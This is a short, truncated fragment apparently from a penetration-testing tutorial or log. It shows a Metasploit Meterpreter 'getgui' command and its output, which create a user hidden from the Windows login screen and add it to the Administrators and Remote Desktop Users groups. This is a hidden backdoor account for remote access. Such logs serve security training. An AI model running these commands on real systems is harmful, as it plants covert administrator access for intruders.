 meterpreter > run getgui -u Star_Cheng -p 123321
MRWU.RED
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*]     Adding User: Star_Cheng with Password: 123321
[*]     Hiding user from Windows Login screen
[*]     Adding User: Star_Cheng to local group 'Remote Desktop Users'
[*]     Adding User: Star_Cheng to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getg
1.3704.rc